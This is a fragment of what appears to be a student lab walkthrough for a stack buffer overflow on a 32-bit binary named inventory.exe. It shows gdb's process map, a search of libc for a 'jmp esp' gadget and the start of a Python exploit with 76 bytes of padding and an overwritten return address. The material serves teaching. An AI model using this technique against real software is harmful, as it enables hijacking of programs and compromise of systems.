 (gdb) info proc map
process 18979
Mapped address spaces:
Start Addr End Addr Size Offset objfile
0x8048000 0x8049000 0x1000 0x0 /home/student/inventory.exe
0x8049000 0x804a000 0x1000 0x0 /home/student/inventory.exe
0x804a000 0x804b000 0x1000 0x1000 /home/student/inventory.exe
0x804b000 0x806d000 0x22000 0x0 [heap]
0xf7de2000 0xf7fb4000 0x1d2000 0x0 /lib32/libc-2.27.so
0xf7fb4000 0xf7fb5000 0x1000 0x1d2000 /lib32/libc-2.27.so
0xf7fb5000 0xf7fb7000 0x2000 0x1d2000 /lib32/libc-2.27.so
0xf7fb7000 0xf7fb8000 0x1000 0x1d4000 /lib32/libc-2.27.so
0xf7fb8000 0xf7fbb000 0x3000 0x0
0xf7fcf000 0xf7fd1000 0x2000 0x0
0xf7fd1000 0xf7fd4000 0x3000 0x0 [vvar]
0xf7fd4000 0xf7fd6000 0x2000 0x0 [vdso]
0xf7fd6000 0xf7ffc000 0x26000 0x0 /lib32/ld-2.27.so
0xf7ffc000 0xf7ffd000 0x1000 0x25000 /lib32/ld-2.27.so
0xf7ffd000 0xf7ffe000 0x1000 0x26000 /lib32/ld-2.27.so
0xfffdd000 0xffffe000 0x21000 0x0 [stack]
Step 8: To find the memory of ESP
(gdb) find /b 0xf7de2000,0xf7ffe000,0xff,0xe4
Step 9: Change the BBBB to big endian
#!/user/bin/env python
buffer = "A"*76
eip = "\x59\x4b\xde\xf7"
0xf7de4b59
0xf7f598ab
0xf7f655fb